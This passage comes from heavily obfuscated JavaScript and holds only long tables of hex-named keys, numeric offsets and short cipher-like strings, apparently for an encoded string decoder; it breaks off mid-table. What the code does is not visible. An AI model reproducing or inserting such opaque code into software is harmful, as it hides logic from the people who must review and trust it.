_0x23d899:0x99a,_0x3e35cb:0x433,_0x23e09a:0x340,_0xb2996a:0x233,_0x15fdac:0xb3,_0x39a41e:0x309,_0x179641:0x988,_0x3acdfb:0xb73,_0x2dca18:0x75d,_0x3ffd02:'rKkL',_0x26366b:0x7e4,_0x50f22f:0x23c,_0x7c90ec:'k)j&',_0x34e574:0x8f,_0x1308cf:0x8de,_0x592a71:'CcWm',_0x57f98c:0x52a,_0x4a57db:0x447,_0x3c80e0:0x253,_0x4f02ac:0x666,_0x5829a6:0x182,_0x4fc1f7:0x65a,_0x5cd770:0x412,_0x4a8f83:0x4dc,_0x336f7a:0x5c5,_0x2f35a8:0x2c3,_0x439138:0x5e2,_0x5ddd04:0x6c2,_0x5b9104:0x7c1,_0x1dcadd:'nc(p',_0x5d6377:0x3f6,_0x1896af:0x595,_0x489c09:0x4b7,_0x344663:0x737,_0x16c3b3:0x749,_0xf592ca:0x49f,_0x105502:0x482,_0x2cda8e:0x25e,_0x550ee9:0x31c,_0x4dc646:0x89f,_0x501a9f:0x5dd,_0x3c016b:0x675,_0x4217b6:'h4j9',_0x52eb9b:0x650,_0x3091c8:0x48a,_0x3d5247:0x594,_0xfb5d58:0x50f,_0x27c014:0x2c7,_0x19b02c:0x268,_0x528bde:0x4b8,_0x3755f5:0x2c7,_0x25e2f3:0x543,_0x55191c:0x446,_0x20b28d:0x41e,_0x100e0d:0xb05,_0x5409a5:0xbf0,_0x2eeaf0:0x981,_0x1c4b82:0x7e9,_0x255400:0x702,_0xa30727:0x61,_0x47cdf5:0x87f,_0x41e4db:0x957,_0x15a944:0x2a1,_0x2b85b7:0x356,_0x431172:0x7fd,_0x4d79b3:0xaf4,_0x2498a7:0x62a,_0x2ef4d3:0x343,_0x3846ef:0x81f,_0x11d631:0x719,_0x42eaf4:0x55d,_0x18098a:0x165,_0x3e80ad:0x80f,_0x5c233b:0xa09,_0x2dd726:0x89d,_0x171787:0xa56,_0x4bd500:0xc18,_0x413ee4:0x8a7,_0xe2b69e:0x767,_0x48fcc8:0x87a,_0x2df355:0x76b,_0xc726d5:0x73a,_0x2b8fd4:0x155,_0x25a790:0x12d,_0x48b1c2:0x5ee,_0x1af14b:0x551,_0x7edc66:0x569,_0x3f3e78:0x995,_0x1baa39:0x8ca,_0x43dbc6:0x170,_0x5d0dfe:'Vrl(',_0x5f37ac:0x64,_0x5e58f7:0x2f0,_0x588664:0x5aa,_0x12262d:0x39c,_0x53c8a0:0x6a4,_0x5d7b7b:0x251,_0x10d918:0x66,_0xc52c6f:0x47d,_0x3c5fac:0x47a,_0x1e1d0c:0x351,_0x1c4d81:0x2e3,_0x209e27:0x67,_0x534f5d:0x572,_0x5e50f7:0x7d1,_0x286bdd:0x339,_0x22b3a9:'c3^I',_0x3887b4:0x43c,_0x33d036:0x679,_0x569a5f:'k)j&',_0x422cee:0x51a,_0x28dbb5:'Fwf1',_0x1d16be:0x412,_0x3ea2bd:0x7d6,_0x247e1d:0x5f3,_0x2ec6a3:0x52f,_0xc5062b:0x3f8,_0x17e8bd:0x1ad,_0x14b0d9:0x922,_0x1f7fd8:0xd23,_0x5f1223:0x96b,_0x171ccc:0x490,_0x38e631:0x6ba,_0x4cf429:0x74b,_0x414bcc:'(QI7',_0x3b9d81:0x6ed,_0x44d14d:0x4f3,_0x31854f:0x4bd,_0x54e123:0x63,_0x4f4c17:0xe,_0x4f90cc:0x23b,_0x1b6d56:0x3d1,_0x253147:'r*4L',_0x424d57:0x4a8,_0x40406b:0x756,_0x1947ae:0x4f0,_0x61e5b3:0x99f,_0x2c2390:0x178,_0x1a6ba6:0x135,_0x55f66d:0x845,_0x274654:')Cj$',_0x508fb3:0x64f,_0x4cadfc:0x53e,_0x1b8b35:0x3c4,_0x419a67:0x5da,_0x402bc0:0x44d,_0x4340b5:0x7d6,_0x49aa01:0x748,_0x8faa93:0x231,_0x2a1c42:0x42d,_0x12ff5c:0x3b1,_0x1e2708:0x31e,_0x510afc:0x48d,_0x402a06:0x216,_0x1f1c7b:0x548,_0x2734d8:'0hQt',_0x1a98fb:0x56c,_0xf830ca:0x122,_0x87c18e:0x302,_0x120f5c:0xf0,_0x1edb3c:0x4f8,_0x5dfa42:0x38d,_0xa32ea3:0x84a,_0x50665b:0x6bf,_0x5d20d0:0x53a,_0x273747:0x4bf,_0x583a2c:0x36c,_0x532bd2:0x12d,_0x201970:0x729,_0x23f9af:0x626,_0x3dc00a:0x847,_0x5cb7f7:0x25c,_0x111b21:0xba8,_0x4a4b28:0x8cd,_0x3c828b:'4(bE',_0x3998bf:'M0l^',_0x20e0d6:0x28a,_0x2d85f0:0x865,_0x3edf28:0x1e8,_0x216e70:0x3a9,_0x4a05c1:0xcc,_0x4117a6:0x185,_0x5d628e:0xca,_0x49f50b:0x23e,_0x3c2e88:0x9e2,_0xa5c148:0xad0,_0x23d467:0x79a,_0xa47dc7:'c*m^',_0x595c99:0x5f7,_0x33b6bd:0x24e,_0x54279c:0x663,_0xafec14:0x88a,_0x5b5e42:0x4eb,_0xa2f5c9:')Cj$',_0x57c460:0x63c,_0x2be89b:0x45c,_0x5e36ce:0x60c,_0x5d86ad:0x21b,_0x443c68:0x701,_0x5bc32e:0x67a,_0xa10e18:0x4fe,_0x55654e:0xe5,_0x50526d:'EZbH',_0x1ce34d:0x5c6,_0x50dfda:0x694,_0xe29101:0x58b,_0x3dea2e:'M0l^',_0x4d4db1:0x27d,_0x548a54:0x42e,_0x2bda55:0x474,_0x5da77b:0x376,_0x2b8f2:0x67e,_0x34239f:0x630,_0x314eed:'Ltw#',_0x3b7c6a:0x46e,_0x55a08d:'I^54',_0x67c018:0x13b,_0x4c8622:0xe4,_0x353ef8:0x216,_0x439e75:0x5bf,_0x11879d:0x2f1,_0x3230d3:0x565,_0x370e24:0x607,_0xeffc8e:0x54b,_0x5ec2a8:0x4eb,_0x23a4f4:0x87c,_0x18f0d5:0x9a4,_0x4c8538:0x898,_0x296452:0x6f2,_0xda5b0e:0x94e,_0x5bd784:0x802,_0x4c4ccc:0x7ca,_0x442717:0x629,_0x4b6a27:0x306,_0x156d42:0x2ab,_0x252c55:0x816,_0x1391bf:0x1db,_0x1089e6:0xb3d,_0x5ce06e:0x959,_0x2c6dfe:0x544,_0x32e8cd:'B7NN',_0x320c10:0x237,_0x4fdf7c:'1*cb',_0x131b23:0x5a4,_0x2b31bd:0x9ac,_0x4d5ced:0xd28,_0x3d4698:0x309,_0xc496fb:0x213,_0x195afc:0x21e,_0x4d658b:0x7bb,_0x3c2c8e:0x9e3,_0x115d21:0x6ed,_0x107268:0x8fc,_0x51d7e2:0x4d9,_0x5a59a4:'%]b7',_0xc53436:0x5c6,_0x2cb2a2:0x2a4,_0x16ef58:0x3bd,_0x54e6dd:0x57,_0x1028fd:'Ltw#',_0x4d5a1b:0x2bf,_0x43089d:0x83e,_0x56c0a9:0x69b,_0x1228e9:0xda,_0x4c7c3a:'1*cb',_0x459557:0x62f,_0x14a89f:'CcWm',_0x100352:0x203,_0x1247a5:0x8eb,_0x48ab46:0x21b,_0x448a33:0x216,_0x463361:0x401,_0x22dd5b:0x9ae,_0x4d3584:0x525,_0x1db1d2:0x2bb,_0x8a77a5:0x286,_0x16764f:'CUAt',_0x1b5f62:0x6b9,_0x221f81:0x5ab,_0x5319f9:0x621,_0x2cc804:0x6c5,_0x426b7d:0x25f,_0x1e506b:0x1e3,_0x2b7d76:0x271,_0x1c3d1d:0x66e,_0x57a42f:0x454,_0x5e715e:0x4,_0x5ba8ef:0x1fe,_0x339f00:0x71a,_0x263a00:0x7b0,_0x1f5369:0x925,_0x4b75c9:0xac8,_0x585319:0x4b9,_0x495e01:0x386,_0x2e29f6:0x3a0,_0x81cf46:0x159,_0x85aec8:0x843,_0x17cef7:0x6a5,_0x9f3cf8:0x51c,_0x415409:0x5dc,_0x14ca8c:'Ltw#',_0x46475d:0x5ed,_0x308a3f:0x461,_0x136e13:0x300,_0x2a2e2e:0x2d0,_0x3f90c3:0x931,_0xbdca29:0x7f1,_0x3606b8:0x260,_0x229cb8:0xe,_0x57953c:0x8e5,_0x1c62e9:0xa24,_0x20d389:0x6eb,_0x4cb7af:0x709,_0x43d46a:0x58a,_0x3b064b:0x99c,_0x5b65ed:0x7d4,_0x33e67f:0x9ba,_0x34f1ba:0x5cb,_0x1c3e7a:0x4a1,_0x14001f:'0LWk',_0x48e47b:0x6b1,_0x29c109:0x1e9,_0x277fbc:0x6f4,_0x14f46f:0x827,_0xa8c74c:0x55f,_0x2c6dd2:0x8cd,_0x4543f5:0x4b5,_0x54ef22:'%4p(',_0x2aace9:0x4fd,_0x2e0180:0x81e,_0x318e48:0x8f3,_0x1b9193:'nc(p',_0x3d44f5:0x7a9,_0x271525:0x1d7,_0x34f634:0x554,_0x113a19:0xce,_0x116134:0x396,_0x5bdc42:0x58f,_0x202b57:0x901,_0x4952d3:0x8ec,_0x5e7b8d:0x6ed,_0xa00710:0x615,_0x15cc08:0x82f,_0xa5d3c9:0x348,_0x4ba431:0x5e9,_0x17600b:0x32e,_0xe17bcf:0x1b8,_0x38ae1a:0x3b2,_0x571451:0x9e2,_0xc3db2f:0x6f0,_0x51ae74:0x66a,_0x1032a4:0x649,_0x3eda5a:'wlvr',_0xc5d140:0x9b5,_0x197649:0x6f2,_0x323d63:0x2ce,_0xb96974:0x24b,_0x43f70a:'EZbH',_0x5056cf:0x5f1,_0x531fa7:0x9b7,_0x1a86cc:0x876,_0x10542b:0xb3d,_0x2ad392:0xc6f,_0x2a1b11:0x278,_0x465823:0x0,_0x4eda5f:')Cj$',_0x26a84b:0x1d0,_0x1fb9ca:0x78e,_0x564718:0x988,_0x5a5a14:'8hby',_0x5b922d:0x313,_0x3ce5e9:0x115,_0x28ac27:0x510,_0x4f9cfb:0x46a,_0x54c1a0:0x360,_0x4f314c:0x202,_0x49117c:0x2b7,_0xcde5e:0x3f3,_0x468fcf:0x5a9,_0x4988d6:0x5d2,_0x2e6f08:0x90,_0x48059b:0x3,_0x38c043:0x1fa,_0x37f9e9:0x7f,_0x1f2203:0x704,_0x1377eb:0x384,_0x5231bf:0x3df,_0x22bb2b:0x1a5,_0xf99a29:0x288,_0x53ce5c:0x86b,_0x61ba44:0x6c8,_0x110f07:0x6dc,_0x1b04ea:0x741,_0x5dc064:0x4f2,_0x24085f:0x754,_0x288502:0x906,_0x84c9f5:0x7a8,_0x1bbd8c:0x868,_0x34b294:0x288,_0x4eb0b4:0x41a,_0x3ad817:0xb7,_0x5987fa:0x4de,_0x4658f0:0x376,_0x2075ec:0x662,_0x3f3988:0x37a,_0x357b2a:0x27f,_0x5e71e5:0x280,_0x2f5260:0x3b0,_0x4d65c1:'LB6A',_0x1192e1:0x647,_0x5b8089:0x5e4,_0x4573ce:0x943,_0x165332:0x40e,_0x5aff88:0x521,_0x3d37f1:'I^54',_0x606eb5:0x1ff,_0x332cc7:0x3a4,_0x2fa4ce:0x55b,_0x563fd6:0x729,_0x457c3b:0xbcb,_0x2c0e1d:0x6b2,_0x872348:0x371,_0x500136:'Qd#r',_0xeb5c14:0x577,_0xbdb7ec:0x37b,_0x5e86b0:0x1ae,_0x5af52a:0x12e,_0x124ef1:0x659,_0x421149:0x6ab,_0x1e7e01:0x8ca,_0x506b08:0x52b,_0x1d3c1d:0xa4,_0x2b3533:0x11d,_0x14b68a:0x157,_0x4a1911:0xae,_0x508ee6:0xee,_0x3c37f9:0x904,_0x2eb613:0x4ea,_0x1a0a62:0x52f,_0x5e7137:'Fwf1',_0x4fd896:0x9bf,_0x8b9816:0x491,_0x17ad31:0x311,_0x2249e2:0x299,_0x3c0f7a:0x1b9,_0x19a02a:0xf2,_0x49b9af:0x531,_0x167027:0x57d,_0x34fdde:0x37f,_0x284614:0x881,_0x524730:0x47c,_0x4cbb9b:0x4c1,_0x666b29:0x7ec,_0x597b24:'0LWk',_0x381bc0:0xe2,_0x204da1:0x1ca,_0x411daf:0x774,_0x4ee586:0x488,_0x1ea877:0x6ed,_0x4e7b53:0x806,_0x552ac2:0x9ad,_0x2d34ed:0x1de,_0x5c8842:0x8c5,_0x2ff960:0x554,_0x55c4a6:0x514,_0x5f5a12:0xa5a,_0x76903:0xa9a,_0x2e22ae:0x264,_0x2eaf74:0xdd,_0x4876cf:'Qd#r',_0x14201b:0x362,_0x363ab3:0x3e0,_0x5f0219:0x303,_0x32f1a1:0x3a,_0x23e222:0x289,_0x37ccb5:0x3c2,_0x2a7579:0x79a,_0x5ca880:0x819,_0xe0da4e:0xa24,_0x69d92d:0x1d0,_0x3b3e77:'Fwf1',_0x353d71:0x5c3,_0x54941f:0x9b0,_0xdd0326:0x59c,_0x805e11:0x4d0,_0xf30c14:0x25d,_0x2c8d67:0x4eb,_0x2e0e79:0x85c,_0x43fff6:0x549,_0x46063b:'(s![',_0x6c2110:0x54a,_0x4ffc05:0x903,_0x508a60:0x4e9,_0x260355:0x487,_0x543962:'I^54',_0x1295a8:0x9b0,_0x978bed:0xbf6,_0x3d4785:0xa68,_0x5da89c:0xbce,_0x1e0045:0xa22,_0x2e0166:0x9ba,_0x471d48:0x71e,_0x207e2f:0x884,_0x11df27:0x8fd,_0x9551a4:0x65f,_0x1aae34:0x7b6,_0x225117:0x607,_0xfe8e6c:0x3b1,_0x4fee16:0x498,_0x2cb27c:'G3rj',_0x2d6cd7:0x573,_0x33cb1e:0x407,_0x38903e:0x357,_0x137091:0x1a2,_0x15a0a1:0x34b,_0x1ae7e4:0x20e,_0x3280c9:0x298,_0x1b8541:0xa4e,_0x50d060:0xb0b,_0x496cff:0x67f,_0x1477f:'6]%*',_0x2459fc:0x791,_0x50ee82:0x8c2,_0x5993aa:0x967,_0x2e73fb:0x9ec,_0x2f0bb4:0x8b2,_0x1c85c1:0x602,_0x51f8f6:'(7eS',_0x3fe48b:0x5bb,_0x40051a:0x166,_0x14c2a4:0x3b9,_0x39b4ef:0x276,_0x2df121:0x796,_0x1bd354:0x571,_0x2a9664:'*!1]',_0x53e1b7:0x362,_0x4cd504:0x28e,_0x3c357b:0xf,_0x92f3dd:0x4ff,_0x22f277:0x263,_0x40899d:0x677,_0x3af03b:0x64a,_0x2a9725:0x5a8,_0x4484fe:0x66d,_0x1e9e00:0x94a,_0x52585b:0x8bd,_0x11c5c8:0xb31,_0x4de0e2:0xba2,_0x72da6:0xa0c,_0x3af4cf:0x96e},_0x26905b={_0x5df13c:0x781,_0x258e1e:0x1ee},_0x44e34f={_0x3000ea:0x1b7,_0x2dcce4:0x152,_0x4703fb:0x1f0},_0x46d5d8={_0x14d45a:0x194},_0x4cd35e={_0xef8dcb:0x3e8},_0x2de769={_0x598504:0x37c},_0x5040eb={_0x57582c:0x364},_0x203f88={_0x113260:0x1a9,_0x380d37:0x120,_0x445d7b:0x267,_0x239f04:0x1d8,_0x2ed389:0x1ae,_0x9f799b:0xc8,_0x4b350e:0x4fa,_0xca87d1:0x62d,_0xe71149:0x584,_0x452bc6:0x4aa,_0x5eed65:0x318,_0xaa01ca:0x788,_0x37e87c:0x5f5,_0x1b2cc6:0x2cb,_0x329138:0x27b,_0xc328b4:0x721,_0xf6ff1f:0x4b4,_0x47da2f:'SM8K',_0x43e283:0x8b0,_0x429a87:0x2e7,_0xd5a9d2:0x4b6,_0x72295a:0x39c,_0x396042:0x9af,_0x3c71a3:0x4bc,_0x5aedae:0x677,_0xdd128e:0x7f5,_0x4f4c9e:'$0IA',_0x54abf5:0x3bd,_0x550026:0x5b6,_0x27650c:0x6d6,_0x34d07b:0x83b,_0x117535:0x655,_0x50da85:0x2da,_0x39d17a:0x165,_0x567893:0x3f1,_0x3b67ba:0xc3,_0x467887:0xc4,_0x21051c:0x68d,_0xc350f0:0x7bd,_0x37156b:0x53d,_0x23a3b0:0x3a7,_0x4e9c30:0x2bb,_0xb44630:0x95,_0x50f317:0x459,_0x5499ea:0x1a1,_0x4b442b:0x5be},_0x3ffd00={_0x56d776:0x1cb,_0x3e7e47:0x438,_0x46c152:0x249,_0x117fff:0x404,_0x3523ee:0x5b2,_0x4ff641:0x8d5,_0x45269e:0x11b,_0x15d147:'Fwf1',_0x462614:0x886,_0x24059f:'8hby',_0x194f23:0x910,_0x365d39:'(QI7',_0x483d28:0x56c,_0x120e71:0x788,_0x726f8a:0x80e,_0x3a2521:0x4e0,_0x47abee:0x359,_0x267bfa:0x31c,_0x127fb3:0x361,_0x382441:0x431,_0x2a72f8:0x359,_0x28eed8:0x5db,_0xb5d70d:0x5df,_0x3519b3:0xed,_0x1db817:'Lb)q',_0x5ac90a:0x34b,_0xe583bb:0x616,_0x5e6c38:0x69c,_0x32ebf8:0x697,_0x2d8495:0x8b5,_0x1d55fd:0x4e2,_0x9db06:'rKkL',_0x3f819c:0x555,_0x104467:0xa48,_0x5e0737:0xa73,_0x5bbba3:0x29f,_0x471a08:'0LWk',_0x1c4683:0x1c2,_0x1fef1d:0x3bf,_0x3d6ffd:'tbkI',_0x3bea58:0x82a,_0x513850:0x59d,_0x3a28fe:0x303,_0x13961:0x323,_0x2162d3:0x269,_0x568d42:0x827,_0xf11aab:0x9c4,_0x4e6f9a:0x8c5,_0xa5a888:'SM8K',_0x28960b:0x4e3,_0x27c389:0x579,_0x260056:0x2df,_0x40c8a9:0x81b,_0x49a196:0x603,_0x53e615:'$0IA',_0x4acc95:0xaa9,_0x48c143:0x7c7,_0x389522:0x52d,_0x1e94b2:0x63a,_0x30c81a:0x2f2,_0x1e3492:0x52e,_0x4d4a62:0x18c,_0x35da49:0x352,_0x47b89a:0x106,_0x1a4f99:'%]b7',_0x548c75:0x423,_0x22711c:0x1ff,_0x1771fb:0x2a,_0x42801f:0x234,_0x6a43dc:0x6b7,_0x156fe6:0x343,_0x285428:0x3bd,_0x37feba:0x1e7,_0x1975a5:0x20f,_0x57994c:0xb3,_0x245c81:0x430,_0x410e9e:0x5ac,_0x5e59f2:0x671,_0x2cc35a:0x2d1,_0x436d6b:0x162,_0x2895bc:'tbkI',_0x4852ed:0x9a,_0x537f26:0x394,_0xa426b1:0x65e,_0x1a113a:0x449,_0x79fd9e:0x67a,_0x4b809a:0x25a,_0x2506e7:0x51d,_0x141386:0x67e,_0x6bb095:'LB6A',_0x2de0c6:0x79d,_0x588682:0xa4b,_0x55f383:0x7fc,_0x1a817c:'Ltw#',_0xc3c211:0x135,_0x2a9b8e:0x8f3,_0x123286:0x967,_0x3ba76f:0xa2c,_0x7b7796:0x91e,_0x1a2cd3:0x82a,_0x4f3c93:0x3ad,_0x6c5833:'aJpI',_0x15ad73:0x553,_0x52f6ed:0xc4e,_0x269f9a:0xc20,_0x15c9cd:0xb16,_0x548cb0:0x26f,_0x3da10f:0x427,_0x39cccf:0x223,_0x4f7bfc:0xb4,_0x45a1ca:0x645,_0x1b6632:0x533,_0x494b47:0x2ec,_0xb37cf0:0x525,_0x381266:0x3ac,_0x25be32:0x237,_0x220396:0x3d5,_0xc0246f:0x18,_0x18777d:0xf,_0x2dd36b:0x304,_0x32ac26:0x460,_0x440dcc:'I^54',_0x365548:0x5b7,_0x30b156:0x86c,_0x4470d9:0x29c,_0x49f27a:0x34b,_0x2f9a55:0x562,_0x5163ff:0x8a7,_0x2e1ecb:'(s![',_0x262a62:0x8fe,_0xe1554b:0x892,_0x21618a:0xae,_0x2d07c2:0xdc,_0x500290:0x9e,_0x31625d:0x328,_0x208938:0x30d,_0x13fd14:0x8a9,_0x49ad8a:0x8bc,_0x125205:0xa47,_0xb18284:0x479,_0x4e406b:0x151,_0x38799c:0x2b9,_0x5397a9:0x1a,_0x51bc23:0x1ca,_0x5a2012:0x296,_0x47066b:0x1fc,_0x489e92:0x180,_0x1bb8a8:0x3ba,_0x607bfc:0x663,_0x260ea7:0x740,_0x6615cb:0x88b,_0x4b9dd0:0x416,_0x3d4867:0x209,_0x518b23:0x535,_0x1dad6b:0x7bb,_0x56158c:'6]%*',_0x1e32c5:0x7e7,_0x3b6a91:'#6Pi',_0x41a105:0x59f,_0x7e8c3d:0x352,_0x3fe8eb:0x281,_0x351fab:0x27c,_0x3056c5:0x47f,_0x29f744:0x90e,_0x50c6c1:'1*cb',_0x34d753:0x6ba,_0xe4fbd0:0xf6,_0x5e947c:'oWL!',_0x382b13:0x2,_0x57547b:'N6aV',_0x567527:0x492,_0x1afcfa:0x6cc,_0xaa6c35:0x304,_0x4103f4:'$0IA',_0x1a8c39:0x4e1,_0x36156e:0xbb9,_0x1297af:'N6aV',_0x54fe7d:0x8cf,_0x5c7c15:0x997,_0x3f55d1:0x58,_0x4d2926:0x33e,_0x1c8ada:0x527,_0x4bd34f:0x374,_0x1a83a:0x370,_0x475b4f:0x124,_0x5bcb00:0x7f4,_0x2d0bf1:')Cj$',_0x7023e6:0xa68,_0x57d269:0xa82,_0x32daae:0x476,_0x12da73:0x5f4,_0x2d4fa1:0x639,_0x32dd89:0x673,_0x1785ea:0x7d2,_0x27ca82:0x6a8,_0x12267e:0x6ae,_0x3d64b1:0x400,_0x1704e9:0x6b7,_0x5baa76:0x4af,_0x37e982:0x3f4,_0x2097f8:'EZbH',_0x5f3d01:0x559,_0x38c4c8:0x1a6,_0x8094a3:0x6c9,_0x239ff1:0x45c,_0x440b81:0x742,_0x5d9170:0x6d3,_0x2f7a8a:0x5c4,_0x58d74e:0x6f5,_0x2049b3:'8hby',_0xf274fa:0x896,_0x3a14de:'Srtz',_0xfd30b8:0x98a,_0x3ab2f1:0x44a,_0x55afa1:0x2e4,_0x54fbea:0x459,_0x36ae39:0x7c,_0x1bf748:0xa47,_0x2dc973:0x889,_0x57ccbb:'h4j9',_0x1e00a7:0x8d9,_0x298742:0xb7d,_0x481a58:0x10,_0x2ce769:0x14b,_0x37f663:0x11d,_0x2f8872:0x1ee,_0x142ffa:0x48c,_0x129612:0x223,_0x4b29ff:0x399,_0x41cba7:0x17,_0x4e1023:0x73,_0x3ab3ec:0x351,_0x1362ec:0x40c,_0x1ec646:'6]%*',_0x390e10:0x607,_0x4fbfb6:0x8a3,_0x27bb96:0x36c,_0x35a1e6:0x574,_0x5ac47d:0x570,_0x4276ae:0x634,_0x30223e:0x17a,_0x4b1621:0x2d2,_0x3708c1:0xfb,_0xd15005:0x3e4,_0x3a7fe1:0x2df,_0x26fddf:'Mj1t',_0x3e6497:0xa81,_0xaa21dd:0xad3,_0x5113fa:0x265,_0x6fb6c1:0x38b,_0xea1893:')Cj$',_0x2078da:0x5d2,_0x4c93d4:0x588,_0x2a07de:0x523,_0x37d4d2:0x76f,_0x184437:0x8e3,_0x2d8d75:'B7NN',_0x28799a:0xac0,_0x2bea08:0x168,_0x531508:'%4p(',_0x580b45:0x10,_0x57d984:0x943,_0x54fc11:0x312,_0x575578:0x7a4,_0xe5ee70:0x36a,_0xd813d8:0x49f,_0x28b6c5:0x59f,_0x19bf45:0x2aa,_0x14e2c7:0x542,_0x58b86c:0x5c9,_0x15bf42:0x55a,_0xaec37b:'8hby',_0x26afed:0x648,_0x52d0f1:0x56b,_0x357853:0x727,_0x15b9b3:0x9e1,_0x1580af:0x400,_0x1246ff:'(s![',_0x5af9dc:0x5f9,_0x4fd0a2:0x41d,_0x2d4443:0x819,_0x19a741:'CUAt',_0x26698d:0x6f7,_0x281a35:0x11e,_0x250dff:'Qd#r',_0x52cbe8:0x1f9,_0x491c44:0x6b,_0x560a08:0x708,_0x1a0a1e:0x877,_0x131ceb:0x4ff,_0x40f28e:0x2c5,_0x21e52d:'aJpI',_0x2c8ffe:0x445,_0x4d1eec:0x198,_0x4933d3:0xc39,_0x8001f2:'k)j&',_0x32ab45:0x960,_0x2c9e8d:0x242,_0x2c14b1:0x3e,_0x59d516:0x3a2,_0x331589:0x464,_0x5cae6c:0x63,_0x4881f8:0x813,_0xd85d19:0x620,_0x55151e:0x63b,_0x30ec73:0x504,_0x2908d1:0x39e,_0x4889d5:0x50c,_0x4167ac:0xda,_0x27ee34:0x392,_0x481adf:0x1ae,_0x22969d:0x1e7,_0x266577:0x41d,_0x465c9f:']pf6',_0x3ae083:0x51b,_0x180971:0x3a5,_0x504c94:0x475,_0x12f08f:0x43d},_0x4edb21={_0x1880d1:0xa1},_0x4572d5={_0xc55464:0x3a,_0x781b39:0xfd},_0x22de1b={_0x5352f2:0x742,_0x5c6be2:0xcf},_0x478da5={_0x42c6f4:0x575,_0x56041c:0x64d,_0xd03b25:0x11a,_0x255bf4:'nc(p',_0x4976bf:0x1f4,_0x22afd8:0x23e,_0x5ed7d3:0x40a,_0x28e265:0x208,_0x173e3c:0x2be,_0x587280:0x3e2,_0x170705:0xb0,_0x26d3e0:0x359,_0x24aa48:0x2a7,_0x46b302:0x779,_0x31b19e:0x541,_0x286f77:0x5ba,_0x4b61c2:0x363,_0x19b895:0x40d,_0xcaadaa:0x3f7,_0x2608b9:0x8a9,_0x134db8:0x6b7,_0xcc9553:0x450,_0x2c259d:0x715,_0x332ba8:0x87,_0x3dd902:0x1bf,_0x1c5569:0x3df,_0x2c0fbd:0x25a,_0x1acb2f:0x540,_0x36ba18:0x172,_0x31a104:0x26,_0x1b0ae1:0x54a,_0x3b54ea:0x54d,_0x23fd4e:0x684,_0x30de36:0x70a,_0x34a690:0xa8,_0x4d0d01:0x3f0,_0x305a86:0x651,_0x2ed7d3:0x600,_0x26ad5c:0x25c,_0x473a47:0x4de,_0x183cab:'6gNL',_0x20af5f:0x95b,_0x406187:'(7eS',_0x246c01:0x5ac,_0x1e77b6:0x716,_0xfe0df2:0x533,_0x393858:0x504,_0x50659e:0x20a,_0x3a5f3a:0x653,_0x378ffe:0x87a,_0x4e5925:0x59b,_0x2fd395:'c3^I',_0x376637:0x418,_0x402da1:0x72,_0x40bdeb:0x237,_0x38aac9:0x1ed,_0x524d96:0x37c,_0x4fdb8f:0x3a5,_0x3cd973:0x590,_0x135177:0x40,_0x52dbca:'EZbH',_0x25e34c:0x589,_0x428bd5:0x776,_0x1a2a10:0x774,_0x309f79:0x2a8,_0xe26c1b:0x70c,_0x3b9311:0x5d9,_0x97801d:0x31f,_0x1156c0:0x48c,_0x5d57c2:0x17,_0x263524:0x18f,_0x10a040:0x60b,_0x12b03b:'c*m^',_0x1ea530:0x482,_0x3ba1a9:0x6ef,_0x1e159e:0x45d,_0x536ff0:0x4ba,_0x3a77f7:0x68f,_0x61d2cc:0x3d1,_0x442114:0x292,_0x2df77a:0x6f2,_0x411d52:0x716,_0x84116b:0x335,_0x5f5826:0x459,_0x38f477:0x561,_0x413cb6:0x7bf,_0x5259d6:0x52a,_0x1e9511:0x270,_0x16ed1a:0x1a6,_0x48af96:0x48b,_0x15c11d:0x465,_0x3385cb:0x44d,_0x4db7db:0x58c,_0xbc69f6:0x4fd,_0x31c6a4:0x23b,_0x4609e4:'B7NN',_0x3dfb76:0x48,_0x315b4b:0x3ea,_0x498886:'(s![',_0x46cd5a:0x457,_0x46ddb0:0x4bc,_0x144bc3:0x458,_0x14b86c:0x616,_0x159b08:0x30d,_0x168d82:0x670,_0x511f24:0x45d,_0xa59630:0x576,_0x386c48:0x110,_0x25c9f9:'rKkL',_0x58c084:0x397,_0x56c867:0x829,_0x5e7f23:0x68c,_0x22f64a:0x1bc,_0x7c54f1:0x25b,_0x9ff91d:')Cj$',_0x1affff:0x41,_0xddc0f8:0x2b,_0x3481e0:0x135,_0x546e15:0x4b2,_0x4a4681:0x60c,_0x250f06:0x1c4,_0x5ce6e0:0x31a,_0xaffe56:0x1f2,_0x16857c:0x1a3,_0x32ff8a:0x6b,_0x1f45cc:0x45,_0x3d83e3:0x252,_0x47ab20:0x3ab,_0xa2b22b:0x5b7,_0x4b2e20:0x659,_0x38fc53:0x3d5,_0x1ed3c7:0x3f2,_0x5dab70:0x278,_0x48b88b:0x3fe,_0x5452a8:0x134,_0x423afa:0xb6,_0x242d9b:0x434,_0x15374f:0x29f,_0x27353e:0x8a,_0x52599c:0x59e,_0x234bcf:0x58a,_0x31da17:0x559,_0x335f18:0x16a,_0x367c56:'M0l^',_0x572075:0x3b3,_0x1bd01e:0x29f,_0x32996f:'0LWk',_0x2b592a:0x57,_0x5bbb8a:0x317,_0x22aee5:0x313,_0x3929a0:'Ltw#',_0x2523c7:0x47d,_0x20d343:0x67f,_0x5d535b:0x3ed,_0x475139:0x11,_0x23434b:0x202,_0x12a311:0x26d,_0x1ce78b:0x36d,_0x933f2f:0x150,_0x35a785:0x538,_0x4be0af:0xe9,_0x19ddad:0x25a,_0x120ccc:'Mj1t',_0x3f9791:0x182,_0x505795:'k)j&',_0x26d190:0x797,_0x5107c5:'Ltw#',_0x4bd52e:0x4a9,_0x3a2ac3:0x25b,_0xeb3f0a:0x436,_0x465e2f:0x596,_0x4e068b:0xd0,_0x1e7bf6:0x168,_0x4c3501:0x1f9,_0x5e7cf8:0x340,_0x4a4d66:0x3a9,_0x395d49:0x549,_0x10e133:0x44c,_0x4f674c:0x2fd,_0x22a52f:'f1yO',_0x28ba78:0x8b9,_0x540525:0x688,_0x2da197:0x5f3,_0x350223:0x627,_0x55a6b3:0x5d4,_0x9055ff:0x33d,_0x43025d:0x269,_0x578ca1:0x4ed,_0x3d3329:0x834,_0x2c04e3:0x610,_0x234c0e:0x49b,_0x2e8da4:0x15f,_0x29cc00:'oWL!',_0xc9cf27:0x2fe,_0x3e207f:'r*4L',_0x47f49e:0x2eb,_0x25bf35:0x1d5,_0x4d732e:'SM8K',_0x258abc:0x27,_0x25f589:0x5e7,_0x1b32a6:0xc2,_0x212e8d:0x20f,_0x3b98ae:0x94,_0x28567a:0x174,_0x55649f:'jsZ)',_0x581d7c:0x618,_0x400dc9:0x36d,_0x524de5:0x365,_0x501b11:0x63,_0x6f576d:0x2b8,_0x10e802:0x300,_0x31f50e:0x202,_0x1806e8:0x7b,_0x2b4af4:0xe4,_0x